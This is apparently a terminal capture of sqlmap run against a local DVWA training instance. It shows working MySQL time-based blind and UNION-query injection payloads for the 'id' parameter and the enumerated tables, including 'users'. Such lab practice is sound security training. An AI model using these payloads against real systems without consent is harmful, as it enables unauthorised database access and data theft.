 ┌──(kali㉿kali)-[~]
└─$ sqlmap -r /home/kali/fred.txt -D dvwa --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
 responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 04:56:13 /2026-08-11/
[04:56:13] [INFO] parsing HTTP request from '/home/kali/fred.txt'
[04:56:13] [INFO] resuming back-end DBMS 'mysql'
[04:56:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 3520 FROM (SELECT(SLEEP(5)))oarL) AND 'pkQm'='pkQm&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x7176626a71,0x684862447a7148764766696e54456f7a6a72446c586566477072416975
6974786c6b50466d5a7246,0x7162717a71)-- -&Submit=Submit
---
[04:56:13] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.26.3
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:56:13] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[04:56:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[04:56:13] [WARNING] your sqlmap version is outdated
[*] ending @ 04:56:13 /2026-08-11/